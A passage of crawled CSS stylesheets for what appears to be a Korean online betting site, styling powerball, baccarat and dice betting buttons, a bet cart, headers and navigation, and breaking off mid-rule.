.powerball_wrap>div {padding:10px;float:left;height:82px;background:#e4c249;width:48%;border-radius:5px;border:1px solid #ffee00;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.powerball_wrap>div input {cursor:pointer;border:0;width:160px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:70px;font-size:18px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.powerball_wrap>div input:hover,.powerball_wrap>div input.on {box-shadow:inset 0 0 150px #f10000;}

.powerball_1st input.p_odd {background:url(/img/p_holl.png)no-repeat;}
.powerball_1st input.p_even {background:url(/img/p_jjack.png)no-repeat;}

.powerball_2nd {float:right !important;}
.powerball_2nd input.p_under {background:url(/img/p_under.png)no-repeat;}
.powerball_2nd input.p_over {background:url(/img/p_over.png)no-repeat;}

.powerball_3rd {margin-top:15px;}
.powerball_3rd input.n_odd {background:url(/img/n_holl.png)no-repeat;}
.powerball_3rd input.n_even {background:url(/img/n_jjack.png)no-repeat;}

.powerball_4th {float:right !important;margin-top:15px;}
.powerball_4th input.n_under {background:url(/img/n_under.png)no-repeat;}
.powerball_4th input.n_over {background:url(/img/n_over.png)no-repeat;}

.powerball_5th {margin-top:15px;width:100% !important;text-align:center;}
.powerball_5th input.n_small {background:url(/img/n_small.png)no-repeat;margin-left:135px;}
.powerball_5th input.n_middle {background:url(/img/n_middle.png)no-repeat;}
.powerball_5th input.n_big {background:url(/img/n_big.png)no-repeat;}


.powerball_cartwrap {padding:10px;background:#313d44;width:830px;height:175px;border:1px solid #586d7a;border-radius:5px;margin-top:5px;font-family:sans-serif;}
.powerball_cart {clear: both;display: block;width: 100%;height: 156px;}
.powerball_cart .cart_info {
    display: block;
    width: 180px;
    height: 153px;
    float: left;
    padding: 5px 5px 10px 5px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
    margin-right: 10px;
}
.powerball_cart .cart_info ul {
    display: inline-block;
}
.powerball_cart .cart_info li {
    clear: both;
    display: block;
    padding: 5px 5px;
    border-bottom: 1px solid #313d44;
}
.powerball_cart .cart_info span {
    display: block;
    float: left;
    color: #aaa;
    font-size: 12px;
    width: 70px;
    text-align: left;
}
.powerball_cart .cart_info strong {
    color: skyblue;
    font-size: 12px;
    font-weight: 400;
}
.powerball_cart .cart_info li:after {
    clear: both;
    display: block;
    content: '';
}
.powerball_cart .cart_info span.tx {
    width: 27px;
    display: inline-block;
    margin: 0;
}
.powerball_cart .cart_info em {
    font-style: normal;
    font-weight: bold;
    color: #f60;
    font-size: 14px;
}
.powerball_cart .cart_pay {
    float: left;
    width: 618px;
    position: relative;
    padding: 15px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
}

.powerball_cart .bet_money label {
    color: #222;
    font-size: 14px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-top: 3px;
}
.powerball_cart .bet_money input {
    text-align: right;
    background: #fff;
    color: #e42828;
    width: 195px;
    font-size: 20px;
    letter-spacing: -0.5px;
    font-weight: bold;
    margin-top: -28px;
    border:0;
    float:right;
}
.powerball_cart .bet_money {
    float: left;
    display: block;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 240px;
    height: 41px;
    padding: 5px 10px;
    margin: 2px 1px 2px;
}
.powerball_cart .bet_money.i_blue input {
    color: #106de1 !important;
}
.powerball_cart .bet_btn_inner {
    clear: both;
    width: 510px;
}
.powerball_cart .bet_btn_inner [type=button] {
    cursor: pointer;
    outline: 0;
    border-radius: 5px;
    border: 1px solid #000;
    letter-spacing: -0.5px;
    font-size: 15px;
    color: #eee;
    background: linear-gradient(180deg, #495e6b, #242e35);
    width: 95px;
    height: 37px;
    margin: 1px;
    float: left;
    text-align: center;
}
.powerball_cart .bet_btn_inner .i_blue {
    background-image: linear-gradient(180deg, #c10000, #910000);
    color: #eee !important;
}
.powerball_cart .bet_btn_inner .i_gray {
    background-image: linear-gradient(180deg, #0274ad, #004e7f);
    color: #f7f7f7 !important;
}
.powerball_cart .bet_money_free {
    float: left;
    display: block;
    background-color: #f7f7f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 289px;
    height: 37px;
    padding: 5px 10px 0;
    margin: 1px 1px;
}
.powerball_cart .bet_money_free label {
    font-weight: bold;
    color: #222;
    font-size: 13px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-bottom:0px;
}
.powerball_cart .bet_money_free input {
    text-align: right;
    background: #f7f7f7;
    color: #111;
    width: 209px;
    font-size: 18px;
    letter-spacing: -0.5px;
    font-weight: bold;
    border:0;
    float:right
}
.powerball_cart input.btn_bet {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 10px;
    top: 17px;
    font-weight: bold;
    font-size: 15px;
    letter-spacing: 0 !important;
    background-image: -webkit-linear-gradient(top,#a90329,#6d0019);
    border: 1px solid #c10000;
    border-bottom: 1px solid #310000;
    border-right: 1px solid #310000;
    width: 100px;
    height: 125px;
    text-align: center;
    color: #fff !important;
    border-radius: 5px;
}



.casino_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.casino_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.casino_wrap>div input {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.casino_wrap>div input:hover,.casino_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.p_pair {background:#3067bf url(/img/baca_pp.png)no-repeat;}
.casino_wrap>div input.player {background:#3067bf url(/img/baca_player.png)no-repeat;}
.casino_wrap>div input.tie {background:#006837 url(/img/baca_tie.png)no-repeat;}
.casino_wrap>div input.banker {background:#c10000 url(/img/baca_banker.png)no-repeat;}
.casino_wrap>div input.b_pair {background:#c10000 url(/img/baca_bp.png)no-repeat;}


.dice_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.dice_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.dice_wrap>div input.odd {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_odd.png?v1)no-repeat;}
.dice_wrap>div input.even {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_even.png?v1)no-repeat;}

.dice_wrap>div input.seven_under {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_under.png?v1)no-repeat;}
.dice_wrap>div input.seven {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#ffaa00 url(/img/dice_seven.png?v1)no-repeat;}
.dice_wrap>div input.seven_over {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_over.png?v1)no-repeat;}

.dice_wrap>div input.blue {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_blue.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.draw {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#006837 url(/img/dice_draw.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.red {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_red.png?v1)no-repeat;margin-top:10px;}

.dice_wrap>div input:hover,.dice_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.dragon {background:#3067bf url(/img/dt_dragon.png?v2)no-repeat;margin-left:160px;}
.casino_wrap>div input.tiger {background:#c10000 url(/img/dt_tiger.png?v2)no-repeat;}
.casino_wrap>div input.player1 {background:#3067bf url(/img/player1.png?v2)no-repeat;margin-left: 86px;}
.casino_wrap>div input.player2 {background:#c10000 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.player3 {background:#ffaa00 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.sun {background:#3067bf url(/img/btn_sun.png?v2)no-repeat;}
.casino_wrap>div input.moon {background:#3067bf url(/img/btn_moon.png?v2)no-repeat;}
.casino_wrap>div input.star {background:#3067bf url(/img/btn_star.png?v2)no-repeat;}
.casino_wrap>div input.sunmoonstar {background:#c10000 url(/img/btn_sms.png?v2)no-repeat;}
.casino_wrap>div input.moonsunstar {background:#c10000 url(/img/btn_mss.png?v2)no-repeat;}
.casino_wrap>div input.starsunmoon {background:#c10000 url(/img/btn_ssm.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.sunstarmoon {background:#c10000 url(/img/btn_ssm2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.moonstarsun {background:#c10000 url(/img/btn_mss2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.starmoonsun {background:#c10000 url(/img/btn_sms2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.win1 {background:#3067bf url(/img/btn_win1.png?v2)no-repeat;margin-left: 153px;}
.casino_wrap>div input.win2 {background:#ffaa00 url(/img/btn_win2.png?v2)no-repeat;}
.casino_wrap>div input.win3 {background:#c10000 url(/img/btn_win3.png?v2)no-repeat;}
.casino_wrap>div input.odd {background:#3067bf url(/img/btn_odd.png?v2)no-repeat; margin-left: 30%;}
.casino_wrap>div input.even {background:#c10000 url(/img/btn_even.png?v2)no-repeat;}
.casino_wrap.height2 {height:320px !important;}
.powerball_1st.height2 {height:288px !important;}
@media (max-width: 991px) {
	.casino_wrap.height2 {height:180px !important;}
	.powerball_1st.height2 {height:166px !important;}
	.casino_wrap>div input.player1 {margin-left: 20px;}
	.casino_wrap>div input.win1 {margin-left: 80px;}
}



.betting_list {width:830px;margin-top:5px;font-family:sans-serif;}
.betting_table {
    margin-top: 10px;border-collapse: collapse;border-top:0!important;border-bottom:0!important;
}
.betting_table th {
    font-size: 14px;
    height: 36px;
    background: #192630;
    color: #61b4f2;
    border-bottom: 1px solid #b8d1e1;
    text-align:center;
}
.betting_table td {
    text-align: center;
    font-size: 14px;
    height: 40px;
    background: #365266;
    color: #fbfdff;
    border-bottom: 1px solid #86b9d4;
}


/*미니게임 모바일*/

@media all and (max-width:991px) {
    .powerball_wrap {
        padding: 5px;
        background: #3067bf;
        width: 100%;
        border: 1px solid #428efc;
        border-radius: 0px;
        margin-top:5px;
        display:inline-block;
        height:auto;
    }

    .powerball_wrap>div {
        padding: 5px;
        height: 73px;
        background: #e4c249;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #ffee00;
        box-shadow: 2px 2px 4px rgba(0,0,0,0.5);
    }
    .powerball_wrap>div input {
        cursor: pointer;
        border: 0;
        width: 47%;
        height: 60px;
        margin-left: 0px;
        padding-left: 70px;
        max-width:160px;
   }

    .powerball_1st .p_even{float:right;}
    .powerball_2nd .p_over{float:right;}

    .powerball_3rd .n_even{float:right;}
    .powerball_4th .n_over{float:right;}

    .powerball_2nd {margin-top:5px;}
    .powerball_3rd {margin-top: 10px;}
    .powerball_4th {margin-top:5px;}
    .powerball_5th {margin-top:5px;}

    .powerball_5th li {width:33.33%;float:left;}  
    .powerball_5th input{width:96% !important; padding-left: 70px !important;margin-left:4px !important; letter-spacing:-1px !important;}

    .powerball_5th input.n_small {margin-left: 0px !important;}
    .powerball_5th input.n_big {float:right;}

    .powerball_cartwrap {
        width: 100%;
        height: auto;
        margin-top: 0px;
        display:inline-block;
        border-radius:0;
    }

    .powerball_cart .cart_info {
        width: 100%;
        height: 90px;
        background: #1a2226;
        border-radius: 5px;
        margin-right: 0px;
    }

    .powerball_cart .cart_info li {
        width:49%;
        display: inline-flex;
        padding: 5px 5px;
        border-bottom: 1px solid #313d44;
    }

    .powerball_cart .cart_pay {
        width: 100%;
        margin-top:5px;
        padding: 15px;
    }

    .powerball_cart .bet_money {
        float: left;
        display: block;
        width: 99%;
    }
    .powerball_cart .bet_money input {
        text-align: right;
        background: #fff;
        color: #e42828;
        width: 70%;
        font-size: 20px;
        letter-spacing: -0.5px;
        font-weight: bold;
        margin-top: 3px;
        border: 0;
        float: right;
    }
    .powerball_cart .bet_btn_inner {
        clear: both;
        width: 100%;
    }

    .powerball_cart .bet_btn_inner [type=button] {
        color: #eee;
        width: 32.6%;
        height: 37px;
        margin: 1px;
        float: left;
        text-align: center;
    }

    .powerball_cart .bet_money_free {
        width: 99%;
        padding: 5px 10px 0;
        margin: 1px 1px;
    }
    .powerball_cart .bet_btn_inner .i_blue {display:none;}
    .powerball_cart input.btn_bet {
        cursor: pointer;
        display: block;
        position: relative;
        right: 0px;
        top: 4px;
        font-size: 18px;
        width: 100%;
        height: 45px;
    }

    .betting_list {
        width: 100%;
    }

    .betting_table th {
        font-size: 11px;
    }
    .betting_table td {
        font-size: 11px;
        height: 30px;
    }


    .casino_wrap {
        padding: 5px;
        width: 100%;
        height:96px;
        margin-bottom:5px;
    }

    .casino_wrap>div {
        padding: 5px;
        height: 83px;
    }
    .casino_wrap>div>div>ul>li input {
        cursor: pointer;
        border: 0;
        width: 19%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1%;
   }
    .casino_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }


    .casino_wrap>div>div>ul>li input.tiger {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1.2%;
   }

    .casino_wrap>div>div>ul>li input.dragon {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:9%;
   }



    .dice_wrap {
        padding: 5px;
        width: 100%;
        height:236px;
        margin-bottom:5px;
    }

    .dice_wrap>div {
        padding: 5px;
        height: 223px;
    }
    .dice_wrap>div>div>ul>li input.odd {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:1.2%;
   }
    .dice_wrap>div>div>ul>li input.even {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:7.2%;
   }

    .dice_wrap>div>div>ul>li input.seven_under {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.seven {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.seven_over {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }

    .dice_wrap>div>div>ul>li input.blue {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.draw {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.red {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }


    .dice_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }




@media (max-width: 991px) {
.imgframe {width: 160px;    float: left;margin-right: 5px;}
.list-item .img {width: 160px !important;}
}










}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/header.css?7
body_size: 1917
content:
.at-body{
	background:white !important;
}
.at-container{
	max-width: 1330px !important;

	background: white;
}
.at-main{
	width:900px;
}
.list-wrap {
    width: 97% !important;
    font-size: 13px;
}
.at-side{
	width:380px !important;
	padding: 20px 0px;
}
.text_table tr{
	height: 23px;
}
}
@media (max-width: 760px){
	.at_main{
	    width: 100% !important;
	}
}

header{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
}

* {
	padding: 0;
	margin: 0;
	
	box-sizing: border-box;
}
@media (max-width: 991px){
	.w-side{
	    display:none;
	}
}
body,
header,
footer {
	padding: 0;
	margin: 0;
}

header,
section,
footer,
div,
p,
ul,
ol,
li,
#wrap {
	display: block;
}

.blue {
	color: #01519e;
}

img {
	border: none;
	vertical-align: top;
}

li {
	list-style-type: none;
}

a:link,
a:visited {
	text-decoration: none;
	color: #333;
}

a:hover,
a:focus {
	/*outline:none;*/
}

.over_hi {
	overflow: hidden;
}

/*Top Header E*/
[class^="lv_"]{
	width: 50px;
	height: 25px;
		margin: 0 auto;
	position: relative;
	color:#fff;
	border-radius: 5px;
}
.text_table th{
	vertical-align: middle;
}
.lv_1{
	background: linear-gradient(-45deg, #82821d 45%, #9a9a46 50%);
}
.lv_2{
	background: linear-gradient(-45deg, #8ba520 45%, #a6bb53 50%);
}
.lv_3{
	background: linear-gradient(-45deg, #fa2517 45%, #fd5449 50%);
}
.lv_4{
	background: linear-gradient(-45deg, #a3411f 45%, #ba6b50 50%);
}
.lv_5{
	background: linear-gradient(-45deg, #2e7528 45%, #579353 50%);
}
.lv_6{
	background: linear-gradient(-45deg, #444444 45%, #6f6f6f 50%);
}
.lvText{
	font-size:10px;
	position: absolute;
	top:5px;
	left: 5px;
	color:#fff;
	font-weight: bold;
}
.lvNum{
	font-size:12px;
	position: absolute;
	bottom:5px;
	right: 5px;
	color:#fff;
	font-weight: bold;
}

@media (min-width: 1024px) {
	.nav_li > li{
		position: relative;
	}
	.nav_li img {
		width: 25px;
		position: absolute;
		left:8px;
		top:18px;
	}
	.nav_li > li > a > span{
		padding-left:24px;
		position: relative;
		color:#fff;
	}
	header {
		position: relative;
		width: 100%;

	}

	.pcNone {
		display: none !important;
	}

	/*menu S*/
	.patternHeader {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	}

	#nav {
		margin: 0;
		padding: 0;
		list-style: none;
		overflow: hidden;
	}

#nav li {
    width: 132px;
    line-height: 70px;
    float: left;
    text-align: center;
}
	.bar {
		float: left;
		width: 1px;
		border: 0;
		height: 20px;
		opacity: 0.5;
		margin: 20px 0;
		border-right: 1px solid #e1e1e1;
	}

	#nav li a {
		color: #383838;
		transition: 0.5s;
	}

	#nav li a.jua {
		width: 100%;
		display: inline-block;
		text-decoration: none;
		font-weight: 900;
		color: #fff;

	}

	#nav > li:last-child {
		display: flex;
		justify-content: center;
		align-items: center;
		height: 60px;
		width: 80px;
	}

	#nav li a.jua:hover {
		transition: 0.5s;
	}

	#nav li a.jua:focus {
		transition: 0.5s;
	}

	#nav ol {
		width: 155px;
		overflow: hidden;
		transform: translate(1, 26px);
		position: absolute;
		z-index: 1;
		display: none;
	}

	#nav li ol li {
		width: 100%;
		background-color: #1566a4;
		padding: 0;
		line-height: 60px;
		color: #fff;
		text-align: left;
	}

	#nav li ol li:last-child {
		border: none;
	}

	#nav li ol li a {
		display: block;
		color: #fff;
		font-size: 12px;
		font-weight: 400;
		padding: 0 8%;
		box-sizing: border-box;
	}

	.wrap {
		width: 1280px;
		margin: 0 auto;
	}

	#nav .nav_div {
		overflow: hidden;
		background-color: #f7f5eb;
		display: none;
	}

	#nav .nav_div a {
		display: block;
		color: #666;
		line-height: 40px;
		height: 40px;
		border-top: 1px solid #fff;
	}

	#nav .nav_div a.f_size {
		font-size: 12px;
	}

	#nav li ol li a:hover {
		background-color: #008aff;
		color: #383838;
	}

	.nav_li {
		padding: 0;
	}

	/*menu E*/


	/*Logo And Search S*/
	.wrap::after {
		content: "";
		display: block;
		clear: both;
	}

	.logo {
		height: 100px;
		float: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
		cursor: pointer;
	}

	.search {
		height: 100px;
		float: right;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
	}

	.search > div {
		/*오른쪽 정렬을 위한 기본작업*/
		text-align: right;
		width: 100%;
		font-size: 0;
		/*display : inline-block; 초기화*/
	}

	.search > div > div {
		/*Hash And SerchArea*/
		display: inline-block;
	}

	.Hash {
		padding: 5px 10px;
		border: 1px solid #e1e1e1;
		font-size: 12px;
		margin-right: 10px;
		font-weight: 400;
		cursor: pointer;
	}

	.searchArea {
		font-size: 16px;
		border-bottom: 2px solid #000;
	}

	.searchArea input[type="text"] {
		outline: none;
		border: 0;
	}

	.searchArea button {
		background-color: #fff;
		border: 0;
		padding: 3px;
	}

	/*Logo And Search E*/
	/*Top Header S*/
	.topMenu {
		border-bottom: 1px solid #e5e5e5;
	}

	.IconArea {
		font-size: 0;
		float: left;
		width: 50%;
		height: 32px;
	}

	.JoinArea {
		float: right;
		width: 50%;
	}

	.JoinArea > div {
		text-align: right;
		width: 100%;
		font-size: 0;
	}

	.BtnArea {
		display: inline-block;
		font-size: 12px;
		padding: 10px 10px;
		border: 1px solid #e1e1e1;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		font-weight: bold;
	}

	.BtnArea:first-child,
	.BtnArea:first-child a {
		background-color: #01519e;
		color: #fff;
	}

	.BtnArea:nth-child(n+3) {
		font-weight: 400;
	}

	.BtnArea .blue {
		font-weight: 700;
	}

	.IconArea img,
	.IconArea .text {
		border: 1px solid #e5e5e5;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		padding: 9px 10px;
		display: inline-block;
		height: 32px;
		cursor: pointer;
	}

	.IconArea img:nth-child(n+3) {
		background-color: #eeeeee;
	}

	.IconArea .text {
		font-size: 12px;
		font-weight: bold;
		color: #434444;
		background-color: #e5edf7;
	}


}

@media all and (min-width:768px) and (max-width:1023px) {
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		min-width: 720px;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		padding: 25px 0;
	}

	#side_menu {
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 29.7px 10px;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 170px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
    background-image: url(../image/headerPattern.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 20px 0;
    color: #fff;
    text-align: center;
		min-width: 720px;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
    padding: 3px 30px;
    white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 18px 10px;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 99%;
		margin: 0 auto;
		margin-top: 1%;
	}
}
@media all and (max-width:767px){
	.mNone {
		display: none;
	}

	header {
		width: 100%;
		background-color: #fff;
		z-index: 99999;
	}

	.hlogo {
		float: left;
	}

	.hlogo {
		width: 100%;
		text-align: center;
	}

	.hlogo > img {
		width: 30%;
		padding: 5% 0;
	}

	.side-menu {
		position: absolute;
		left: 0;
		transform: rotateY(180deg);
		padding: 5% 1%;
	}

	.side-menu img{
		width: 70%;
	}

	.fl_l {
		float: left;
	}

	.fl_r {
		float: right;
	}

	.m_header {
		z-index: 999;
		width: 100%;
		background-color: #fff;
		top: 0px;
		transition-duration: 0.5s;
		border-bottom: 1px solid #e1e1e1;
	}

	.side_logo > img {
		width: 200px;
		margin: 0 auto;
	}

	.down_arrow_1 {
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 5px;
	}

	#side_menu1 {
	}

	.mMenuSlider {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 15px 0;
		color: #fff;
		text-align: center;
	}

	.mMenuSlider_ul > li{
		display: table-cell;
		padding: 3px 15px;
		white-space: nowrap;
	}

	.GoRight {
		position: absolute;
		right: 0;
		padding: 5% 1%;
	}

	.GoRight img{
		width: 70%;
	}

	.mMenuSlider a {
		color: #fff;
	}

	.down_arrow {
		opacity: 1;
		position: absolute;
		right: 10px;
		top: 12px;
	}

	.mWidth {
		width: 100%;
		margin: 0 auto;
	}

	.both {
		width: 100%;
		margin: 2% auto;
	}
}

/*T*/


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/main.css?4
body_size: 2951
content:

.at-container{
    max-width: 1330px !important;
    margin: 0px auto;
    background: white;
}
.text_red {
    color: #ff0000;
    position: relative;
    top: -2px;
}
.w-p15{
    padding: 15px;
}


@media (min-width: 1024px) {

  w-mainn {
    padding-top: 0px;
    /*header 의 높이 만큼 설정해주세요*/
    padding-bottom: 20p !important;
    /*footer 의 높이 만큼 설정해주세요*/
  }

  .wrap {
    width:1290px;
    margin: 0 auto;
  }

    .wrap::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        float: left;
        width: 900px;
        margin-top: 12px;
    }

    at-side11 {
        float: right;
        width: 360p !importantt;
        margin-top: 12px;
    }

    .loginBox {
        border: 1px solid #eeeeee;
        padding: 15px;
    }

    .clearBoth::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginLeft {
        float: left;
        width: 66%;
    }

    .loginLeft input {
        padding:5px;
        width: 100%;
        margin-bottom: 10px;
    }

    .loginLeft1 {
        float: left;
        width: 248px;
        display: flex;
        align-items: center;
        margin-bottom: 30px;
    }

    .circle {
        width: 80px;
        height: 80px;
        background-color: #fff;
        border: 5px solid #9bc7fb;
        border-radius: 100px;
    }

    .circleLeft {
        margin-left: 10px;
    }

    .nickName {
    }

    .nickbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 14px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }

    .nickgrade {
        font-size: 14px;
        color: #7a7979;
    }
    .circleMid{
        margin:8px 0;
    }
    .pointStart {
        color: #0458ba;
        display:inline-block;
    }

    .pointText {
        font-size: 14px;
        color: #797979;
        display:inline-block;
    }
    .pointNum{
        font-size: 14px;
        color: #0458ba;
        font-weight: bold;
        display:inline-block;
    }
     .nickBotbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 12px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }
    .nickgBot{
         font-size: 14px;
        color: #7a7979;
    }
    .btn1, .btn2, .btn3{
        font-weight: bold;
        font-size:14px;
        color:#fff;
        padding: 3px 8px;
        border: 0;
        border-radius: 5px;
        margin-bottom: 7px;
    }

    .btn1{background-color:#0458ba}
    .btn2{background-color:#7c7b7b}
    .btn3{background-color:#000000}
    .Experience{
